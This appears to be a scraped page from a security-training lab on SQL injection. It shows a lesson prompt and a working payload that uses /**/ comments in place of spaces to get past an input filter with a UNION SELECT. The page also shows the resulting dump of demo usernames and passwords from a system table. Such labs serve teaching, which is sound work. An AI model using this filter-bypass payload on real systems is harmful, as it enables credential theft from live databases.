 Input validation alone is not enough!!
So the last attempt to validate if the query did not contain any spaces failed, the development team went further into the direction of only performing input validation, can you find
out where it went wrong this time?
Read about the lesson goal here.
Name: user_system_data/**/--/**/ Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , , , 0,
102, jdoe, passwd2, , , , 0,
103, jplane, passwd3, , , , 0,
104, jeff, jeff, , , , 0,
105, dave, passW0rD, , , , 0,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name = '-1'\/**\/UNION\/**\/SELECT\/**\/USERID,USER_NAME,PASSWORD,COOKIE,'','',0\/**\/FROM
\/**\/USER_SYSTEM_DATA\/**\/--\/**\/'